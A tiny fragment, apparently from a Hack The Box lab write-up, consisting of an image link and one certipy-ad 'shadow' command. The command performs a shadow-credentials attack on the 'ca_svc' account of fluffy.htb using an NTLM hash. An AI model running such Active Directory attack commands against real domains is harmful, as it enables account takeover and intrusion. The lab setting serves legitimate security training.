 certipy-ad shadow -u ca_svc@fluffy.htb -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.129.70.121 -account 'ca_svc' auto